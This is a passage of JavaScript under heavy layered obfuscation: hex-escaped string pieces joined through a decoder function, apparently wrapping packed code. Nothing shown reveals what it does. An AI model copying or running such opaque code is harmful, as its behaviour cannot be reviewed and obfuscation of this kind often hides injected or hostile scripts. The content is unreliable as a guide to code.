30\x78\x31\x31\x36\x33')+_0x5ea9f6('\x30\x78\x66\x61\x63')+_0x5ea9f6('\x30\x78\x33\x39\x64')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x34\x33\x33')+_0x5ea9f6('\x30\x78\x33\x30\x62')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x65\x64')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x37\x35\x35')+_0x5ea9f6('\x30\x78\x33\x34\x38')+_0x5ea9f6('\x30\x78\x37\x66\x37')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x36\x38\x66')+_0x5ea9f6('\x30\x78\x31\x33\x33\x38')+_0x5ea9f6('\x30\x78\x65\x34\x63')+_0x5ea9f6('\x30\x78\x35\x35\x62')+_0x5ea9f6('\x30\x78\x31\x63\x62')+_0x5ea9f6('\x30\x78\x66\x33\x63')+_0x5ea9f6('\x30\x78\x33\x66\x65')+_0x5ea9f6('\x30\x78\x61\x36\x63')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x32\x32\x33')+'\x69\x5b\x31\x37\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x33\x33\x31')+_0x5ea9f6('\x30\x78\x66\x32\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x31\x32\x64\x61')+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x32\x63\x36')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x63\x35\x31')+_0x5ea9f6('\x30\x78\x31\x33\x33\x38')+'\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x35'+_0x5ea9f6('\x30\x78\x31\x30\x62\x62')+_0x5ea9f6('\x30\x78\x31\x33\x33\x38')+_0x5ea9f6('\x30\x78\x31\x38\x63')+_0x5ea9f6('\x30\x78\x63\x65\x62')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x36\x65\x32')+_0x5ea9f6('\x30\x78\x31\x30\x33\x66')+_0x5ea9f6('\x30\x78\x31\x30\x65\x37')+'\x27\x29\x5d\x29\x37\x64\x5b\x31\x37\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x74\x5c\x5c\x6d\x5c\x27\x29'+'\x5d\x5b\x5c\x27\x5c\x5c\x79\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x31\x31\x64\x35')+'\x31\x37\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c\x74'+_0x5ea9f6('\x30\x78\x63\x65\x62')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x75\x5c\x5c\x74\x5c\x27\x29\x2b\x31\x37'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x36\x32')+_0x5ea9f6('\x30\x78\x63\x37\x30')+_0x5ea9f6('\x30\x78\x37\x64\x31')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x74\x5c'+_0x5ea9f6('\x30\x78\x32\x63\x36')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x69\x5c\x5c\x71\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x31\x63\x62')+_0x5ea9f6('\x30\x78\x63\x36\x61')+'\x62\x5c\x27\x29\x29\x3b\x33\x61\x5b\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x66')+'\x5c\x5c\x34\x5c\x27\x5d\x3d\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x63\x63')+_0x5ea9f6('\x30\x78\x35\x66\x34')+_0x5ea9f6('\x30\x78\x31\x31\x38\x37')+_0x5ea9f6('\x30\x78\x38\x30\x34')+_0x5ea9f6('\x30\x78\x64\x33\x30')+'\x5c\x62\x5c\x27\x29\x2c\x33\x61\x5b\x5c'+_0x5ea9f6('\x30\x78\x36\x39\x36')+_0x5ea9f6('\x30\x78\x62\x35\x39')+_0x5ea9f6('\x30\x78\x66\x61\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x61\x33')+_0x5ea9f6('\x30\x78\x33\x34\x64')+_0x5ea9f6('\x30\x78\x36\x35\x37')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x38\x38\x33')+_0x5ea9f6('\x30\x78\x38\x34\x66')+_0x5ea9f6('\x30\x78\x62\x61\x66')+_0x5ea9f6('\x30\x78\x63\x30\x38')+_0x5ea9f6('\x30\x78\x39\x34\x62')+_0x5ea9f6('\x30\x78\x64\x30\x32')+'\x5c\x34\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x61\x33')+_0x5ea9f6('\x30\x78\x38\x32\x33'))+(_0x5ea9f6('\x30\x78\x38\x61\x35')+_0x5ea9f6('\x30\x78\x31\x30\x65\x34')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c'+'\x5c\x33\x5c\x27\x29\x29\x5b\x5a\x5d\x7c'+_0x5ea9f6('\x30\x78\x37\x30\x34')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x66\x61')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x36\x63\x62')+_0x5ea9f6('\x30\x78\x39\x33\x62')+_0x5ea9f6('\x30\x78\x66\x37\x36')+_0x5ea9f6('\x30\x78\x38\x31\x31')+_0x5ea9f6('\x30\x78\x33\x66\x36')+_0x5ea9f6('\x30\x78\x34\x38\x33')+_0x5ea9f6('\x30\x78\x66\x62\x64')+_0x5ea9f6('\x30\x78\x31\x33\x37\x62')+_0x5ea9f6('\x30\x78\x31\x33\x33\x34')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x31\x32\x62\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x61\x31')+_0x5ea9f6('\x30\x78\x35\x63\x66')+_0x5ea9f6('\x30\x78\x61\x35\x62')+_0x5ea9f6('\x30\x78\x64\x65\x34')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x63\x64\x62')+_0x5ea9f6('\x30\x78\x31\x33\x32\x32')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x38\x36')+'\x28\x36\x4f\x29\x5b\x56\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x74\x5c\x5c\x61\x5c\x27\x29\x5d\x28\x34'+_0x5ea9f6('\x30\x78\x33\x32\x35')+_0x5ea9f6('\x30\x78\x33\x37\x39')+_0x5ea9f6('\x30\x78\x64\x34\x36')+_0x5ea9f6('\x30\x78\x31\x30\x33\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x33\x66')+_0x5ea9f6('\x30\x78\x35\x63\x66')+_0x5ea9f6('\x30\x78\x31\x32\x36\x61')+_0x5ea9f6('\x30\x78\x39\x31\x32')+_0x5ea9f6('\x30\x78\x65\x65\x33')+'\x5c\x6e\x5c\x5c\x62\x5c\x27\x29\x29\x3b'+_0x5ea9f6('\x30\x78\x61\x32\x33')+_0x5ea9f6('\x30\x78\x35\x61\x66')+_0x5ea9f6('\x30\x78\x64\x32\x65')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x63\x35\x31')+_0x5ea9f6('\x30\x78\x39\x30\x66')+_0x5ea9f6('\x30\x78\x65\x35\x36')+_0x5ea9f6('\x30\x78\x38\x39\x39')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x31\x31\x38\x66')+'\x21\x21\x5b\x5d\x2c\x33\x36\x5b\x5c\x27'+_0x5ea9f6('\x30\x78\x32\x33\x33')+_0x5ea9f6('\x30\x78\x38\x32\x66')+_0x5ea9f6('\x30\x78\x65\x36\x31')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x32\x31')+'\x2b\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x61'+_0x5ea9f6('\x30\x78\x32\x61\x66')+_0x5ea9f6('\x30\x78\x63\x38\x61')+_0x5ea9f6('\x30\x78\x31\x30\x65\x31')+_0x5ea9f6('\x30\x78\x31\x30\x30\x36')+_0x5ea9f6('\x30\x78\x33\x34\x37')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x34\x62\x64')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x64\x37')+_0x5ea9f6('\x30\x78\x64\x64\x66')+'\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x66\x34\x36')+_0x5ea9f6('\x30\x78\x35\x63\x39')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x69\x5c'+_0x5ea9f6('\x30\x78\x36\x65\x64')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x36\x64\x39')+_0x5ea9f6('\x30\x78\x61\x64\x65')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x35\x35\x39')+_0x5ea9f6('\x30\x78\x32\x34\x33')+_0x5ea9f6('\x30\x78\x31\x30\x61\x63')+_0x5ea9f6('\x30\x78\x39\x30\x66')+_0x5ea9f6('\x30\x78\x32\x35\x36')+_0x5ea9f6('\x30\x78\x64\x65\x61')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x66\x39\x35')+_0x5ea9f6('\x30\x78\x35\x62\x61')+_0x5ea9f6('\x30\x78\x33\x37\x30')+_0x5ea9f6('\x30\x78\x65\x30\x35')+_0x5ea9f6('\x30\x78\x31\x31\x36\x38')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x38\x30\x63')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x35\x5c\x5c\x74\x5c\x5c\x35\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x64\x39\x62')+_0x5ea9f6('\x30\x78\x36\x65\x63')+'\x5c\x5c\x34\x5c\x5c\x6b\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x32\x62\x31'))+('\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x66\x36\x63')+_0x5ea9f6('\x30\x78\x32\x62\x37')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x61\x37\x32')+'\x3b\x58\x7b\x4a\x28\x32\x51\x3d\x3d\x56'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x32\x63\x30')+_0x5ea9f6('\x30\x78\x31\x31\x62\x65')+_0x5ea9f6('\x30\x78\x63\x36\x61')+'\x34\x5c\x27\x29\x3d\x3d\x3d\x56\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x32\x63\x39')+_0x5ea9f6('\x30\x78\x39\x30\x32')+_0x5ea9f6('\x30\x78\x31\x31\x31\x30')+'\x5c\x5c\x66\x5c\x27\x29\x2b\x56\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62'+_0x5ea9f6('\x30\x78\x31\x33\x32\x35')+_0x5ea9f6('\x30\x78\x31\x32\x61\x32')+_0x5ea9f6('\x30\x78\x37\x39\x63')+_0x5ea9f6('\x30\x78\x35\x65\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x66\x32\x66')+_0x5ea9f6('\x30\x78\x36\x63\x32')+_0x5ea9f6('\x30\x78\x35\x65\x32')+_0x5ea9f6('\x30\x78\x64\x64\x35')+_0x5ea9f6('\x30\x78\x64\x63\x38')+_0x5ea9f6('\x30\x78\x35\x63\x63')+'\x61\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x39\x35')+_0x5ea9f6('\x30\x78\x37\x66\x66')+_0x5ea9f6('\x30\x78\x33\x39\x34')+_0x5ea9f6('\x30\x78\x64\x63\x34')+'\x5c\x37\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x34\x39')+_0x5ea9f6('\x30\x78\x38\x35\x65')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x76\x5c\x5c\x75\x5c\x27\x29\x29\x5b'+'\x5c\x27\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x61\x33')+_0x5ea9f6('\x30\x78\x61\x63\x66')+_0x5ea9f6('\x30\x78\x36\x61\x37')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x63\x38\x37')+'\x38\x7a\x2c\x36\x4d\x29\x3b\x31\x38\x20'+_0x5ea9f6('\x30\x78\x65\x38\x36')+_0x5ea9f6('\x30\x78\x34\x36\x65')+_0x5ea9f6('\x30\x78\x36\x62\x61')+_0x5ea9f6('\x30\x78\x62\x64\x63')+_0x5ea9f6('\x30\x78\x62\x30\x62')+_0x5ea9f6('\x30\x78\x62\x37\x66')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+'\x75\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c'+'\x27\x5c\x5c\x31\x4f\x5c\x27\x29\x2c\x35'+_0x5ea9f6('\x30\x78\x64\x63\x66')+_0x5ea9f6('\x30\x78\x31\x31\x39\x62')+_0x5ea9f6('\x30\x78\x31\x32\x61\x62')+_0x5ea9f6('\x30\x78\x33\x37\x61')+'\x6b\x5c\x5c\x7a\x5c\x5c\x37\x5c\x5c\x79'+_0x5ea9f6('\x30\x78\x31\x34\x34')+'\x4a\x28\x32\x6e\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x61\x38\x32')+_0x5ea9f6('\x30\x78\x38\x62\x38')+_0x5ea9f6('\x30\x78\x31\x30\x63\x39')+_0x5ea9f6('\x30\x78\x31\x32\x32\x35')+_0x5ea9f6('\x30\x78\x31\x32\x37\x35')+_0x5ea9f6('\x30\x78\x36\x34\x38')+_0x5ea9f6('\x30\x78\x33\x38\x62')+_0x5ea9f6('\x30\x78\x33\x62\x34')+_0x5ea9f6('\x30\x78\x31\x31\x63\x62')+_0x5ea9f6('\x30\x78\x31\x31\x30\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x64\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x64')+_0x5ea9f6('\x30\x78\x37\x39\x64')+_0x5ea9f6('\x30\x78\x32\x62\x66')+_0x5ea9f6('\x30\x78\x65\x63\x33')+_0x5ea9f6('\x30\x78\x65\x34\x65')+_0x5ea9f6('\x30\x78\x38\x62\x61')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x62\x34\x66')+_0x5ea9f6('\x30\x78\x66\x61\x61')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x66\x63\x64')+_0x5ea9f6('\x30\x78\x31\x32\x36\x30')+_0x5ea9f6('\x30\x78\x31\x32\x32\x31')+_0x5ea9f6('\x30\x78\x32\x31\x32')+_0x5ea9f6('\x30\x78\x35\x33\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x63\x38')+_0x5ea9f6('\x30\x78\x33\x39\x30')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x34\x65')+'\x5c\x27\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x30\x37')+_0x5ea9f6('\x30\x78\x39\x34\x66')+_0x5ea9f6('\x30\x78\x31\x32\x64\x32')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x75\x5c\x5c\x31\x5c\x27'+_0x5ea9f6('\x30\x78\x38\x66\x37'))+(_0x5ea9f6('\x30\x78\x64\x33\x62')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x66\x36\x32')+_0x5ea9f6('\x30\x78\x32\x32\x34')+_0x5ea9f6('\x30\x78\x37\x66\x39')+_0x5ea9f6('\x30\x78\x32\x63\x63')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x32\x64\x39')+_0x5ea9f6('\x30\x78\x31\x30\x33\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x35\x38\x62')+_0x5ea9f6('\x30\x78\x64\x63\x63')+_0x5ea9f6('\x30\x78\x65\x31\x34')+_0x5ea9f6('\x30\x78\x64\x33\x35')+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x33\x34\x32')+_0x5ea9f6('\x30\x78\x32\x35\x61')+_0x5ea9f6('\x30\x78\x36\x32\x37')+'\x5c\x27\x29\x2c\x34\x46\x3d\x32\x57\x28'+_0x5ea9f6('\x30\x78\x61\x31\x34')+_0x5ea9f6('\x30\x78\x65\x39\x31')+'\x5c\x27\x29\x3b\x36\x78\x5b\x31\x43\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x62\x34\x66')+_0x5ea9f6('\x30\x78\x31\x32\x32\x62')+_0x5ea9f6('\x30\x78\x31\x32\x61\x39')+'\x5c\x74\x5c\x27\x29\x29\x26\x26\x5a\x21'+_0x5ea9f6('\x30\x78\x38\x37\x36')+_0x5ea9f6('\x30\x78\x66\x30\x65')+_0x5ea9f6('\x30\x78\x31\x33\x33\x62')+_0x5ea9f6('\x30\x78\x34\x32\x66')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x30\x33')+_0x5ea9f6('\x30\x78\x66\x30\x65')+_0x5ea9f6('\x30\x78\x31\x32\x66\x36')+'\x27\x29\x5d\x28\x34\x42\x29\x2c\x5a\x21'+'\x3d\x34\x44\x26\x26\x33\x69\x5b\x31\x43'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x33\x5c\x5c\x74\x5c\x5c\x61\x5c\x27'+_0x5ea9f6('\x30\x78\x32\x32\x65')+_0x5ea9f6('\x30\x78\x31\x62\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x74\x5c\x5c\x61\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x31\x32\x32\x62')+'\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x36\x66')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+'\x5c\x5c\x76\x5c\x5c\x33\x5c\x27\x29\x29'+'\x5b\x31\x43\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x31\x34\x32')+_0x5ea9f6('\x30\x78\x36\x65\x62')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x31\x31\x61\x65')+_0x5ea9f6('\x30\x78\x31\x33\x38\x32')+_0x5ea9f6('\x30\x78\x31\x31\x61\x37')+_0x5ea9f6('\x30\x78\x35\x37\x35')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x31\x30\x66\x61')+_0x5ea9f6('\x30\x78\x66\x65\x37')+_0x5ea9f6('\x30\x78\x31\x31\x62\x66')+_0x5ea9f6('\x30\x78\x31\x33\x32\x66')+_0x5ea9f6('\x30\x78\x37\x34\x37')+_0x5ea9f6('\x30\x78\x34\x34\x39')+_0x5ea9f6('\x30\x78\x61\x64\x37')+_0x5ea9f6('\x30\x78\x63\x34\x61')+_0x5ea9f6('\x30\x78\x31\x30\x33\x31')+_0x5ea9f6('\x30\x78\x33\x30\x31')+_0x5ea9f6('\x30\x78\x62\x62\x31')+'\x2c\x32\x4a\x3d\x33\x71\x5b\x31\x34\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x39\x37')+_0x5ea9f6('\x30\x78\x35\x34\x36')+_0x5ea9f6('\x30\x78\x32\x37\x37')+_0x5ea9f6('\x30\x78\x31\x33\x32\x34')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x61\x36\x30')+'\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c'+'\x27\x5d\x28\x29\x2c\x33\x45\x3d\x7b\x7d'+_0x5ea9f6('\x30\x78\x64\x33\x37')+_0x5ea9f6('\x30\x78\x36\x38\x30')+_0x5ea9f6('\x30\x78\x38\x38\x37')+_0x5ea9f6('\x30\x78\x61\x31\x62')+_0x5ea9f6('\x30\x78\x66\x33\x63')+'\x36\x5c\x27\x29\x2c\x33\x45\x5b\x31\x34'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x62\x34')+_0x5ea9f6('\x30\x78\x62\x63\x34')+_0x5ea9f6('\x30\x78\x31\x30\x64\x31')+'\x5c\x5c\x6a\x5c\x27\x29\x2c\x28\x34\x52'+_0x5ea9f6('\x30\x78\x63\x39\x39')+_0x5ea9f6('\x30\x78\x38\x33\x66')+_0x5ea9f6('\x30\x78\x31\x32\x33\x66')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x63\x34\x66')+_0x5ea9f6('\x30\x78\x61\x38\x31')+_0x5ea9f6('\x30\x78\x32\x33\x65')+_0x5ea9f6('\x30\x78\x31\x31\x34\x66')+_0x5ea9f6('\x30\x78\x31\x30\x62\x64')+_0x5ea9f6('\x30\x78\x31\x38\x31')+_0x5ea9f6('\x30\x78\x35\x61\x66'))+(_0x5ea9f6('\x30\x78\x32\x39\x66')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x61\x33')+'\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x34\x64\x62')+_0x5ea9f6('\x30\x78\x31\x39\x34')+'\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x70\x5c'+'\x5c\x65\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x61\x65')+_0x5ea9f6('\x30\x78\x36\x36\x38')+_0x5ea9f6('\x30\x78\x32\x31\x30')+_0x5ea9f6('\x30\x78\x31\x34\x38')+_0x5ea9f6('\x30\x78\x35\x63\x65')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x38\x34')+_0x5ea9f6('\x30\x78\x35\x36\x61')+_0x5ea9f6('\x30\x78\x31\x34\x32')+_0x5ea9f6('\x30\x78\x35\x39\x62')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x75\x5c\x5c\x34\x5c\x27\x29\x2b\x31'+_0x5ea9f6('\x30\x78\x31\x31\x65\x30')+'\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6e\x5c'+'\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x32\x38')+_0x5ea9f6('\x30\x78\x66\x35\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x65\x32')+_0x5ea9f6('\x30\x78\x63\x36\x65')+_0x5ea9f6('\x30\x78\x37\x39\x36')+_0x5ea9f6('\x30\x78\x35\x34\x37')+_0x5ea9f6('\x30\x78\x65\x38\x64')+_0x5ea9f6('\x30\x78\x31\x30\x64\x37')+_0x5ea9f6('\x30\x78\x35\x62\x36')+_0x5ea9f6('\x30\x78\x65\x64\x39')+_0x5ea9f6('\x30\x78\x36\x61\x32')+_0x5ea9f6('\x30\x78\x37\x62\x38')+_0x5ea9f6('\x30\x78\x35\x63\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x65\x31\x33')+_0x5ea9f6('\x30\x78\x35\x36\x61')+_0x5ea9f6('\x30\x78\x31\x30\x39\x39')+_0x5ea9f6('\x30\x78\x35\x36\x31')+'\x27\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x55'+_0x5ea9f6('\x30\x78\x31\x32\x62\x31')+_0x5ea9f6('\x30\x78\x36\x34\x30')+_0x5ea9f6('\x30\x78\x39\x65\x34')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x63\x66\x61')+_0x5ea9f6('\x30\x78\x32\x37\x32')+_0x5ea9f6('\x30\x78\x31\x35\x31')+'\x34\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x36\x61\x32')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x33\x64\x38')+_0x5ea9f6('\x30\x78\x36\x39\x62')+_0x5ea9f6('\x30\x78\x65\x31\x66')+_0x5ea9f6('\x30\x78\x31\x34\x64')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62'+_0x5ea9f6('\x30\x78\x36\x61\x38')+_0x5ea9f6('\x30\x78\x63\x38\x30')+'\x64\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x49'+_0x5ea9f6('\x30\x78\x33\x30\x32')+_0x5ea9f6('\x30\x78\x61\x33\x33')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x36\x63\x65')+_0x5ea9f6('\x30\x78\x31\x31\x65\x30')+_0x5ea9f6('\x30\x78\x61\x62\x31')+_0x5ea9f6('\x30\x78\x61\x64\x34')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x33\x37\x37')+_0x5ea9f6('\x30\x78\x65\x35\x64')+'\x5c\x34\x5c\x27\x29\x5b\x31\x34\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x37\x61\x39')+'\x4c\x3d\x31\x34\x3b\x28\x34\x4f\x3d\x24'+_0x5ea9f6('\x30\x78\x35\x61\x62')+_0x5ea9f6('\x30\x78\x32\x38\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x33\x32\x62')+_0x5ea9f6('\x30\x78\x64\x38\x37')+_0x5ea9f6('\x30\x78\x64\x38\x31')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x64\x32\x66')+_0x5ea9f6('\x30\x78\x36\x38\x63')+'\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x31\x30\x65\x62')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x27'+'\x29\x2c\x24\x28\x33\x46\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x61\x61\x38')+_0x5ea9f6('\x30\x78\x33\x63\x36')+_0x5ea9f6('\x30\x78\x31\x31\x35\x39')+_0x5ea9f6('\x30\x78\x31\x30\x35\x38')+_0x5ea9f6('\x30\x78\x32\x34\x62')+_0x5ea9f6('\x30\x78\x66\x65\x30')+_0x5ea9f6('\x30\x78\x62\x31\x61')+_0x5ea9f6('\x30\x78\x36\x65\x61')+_0x5ea9f6('\x30\x78\x38\x39\x32')+'\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x63')+(_0x5ea9f6('\x30\x78\x64\x65\x32')+_0x5ea9f6('\x30\x78\x31\x33\x37\x39')+'\x5c\x37\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x64\x34')+_0x5ea9f6('\x30\x78\x36\x30\x65')+_0x5ea9f6('\x30\x78\x32\x37\x62')+_0x5ea9f6('\x30\x78\x63\x39\x39')+_0x5ea9f6('\x30\x78\x62\x37\x32')+_0x5ea9f6('\x30\x78\x35\x33\x65')+_0x5ea9f6('\x30\x78\x64\x30\x61')+_0x5ea9f6('\x30\x78\x35\x32\x36')+_0x5ea9f6('\x30\x78\x64\x39\x34')+'\x5c\x27\x5d\x28\x4f\x28\x29\x7b\x42\x20'+_0x5ea9f6('\x30\x78\x65\x63\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f